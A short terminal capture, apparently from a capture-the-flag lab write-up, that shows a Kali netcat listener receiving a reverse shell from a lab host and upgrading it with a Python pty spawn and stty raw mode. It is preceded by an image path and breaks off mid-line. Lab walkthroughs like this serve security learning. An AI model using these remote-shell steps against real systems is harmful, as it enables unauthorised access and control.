 ┌──(root㉿kali)-[~]
└─# nc -nvlp 443 -u
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.21.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
werkzeug@joker:~$ ^Z
zsh: suspended  nc -nvlp 443 -u
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -nvlp 443 -u
reset
Parallels S...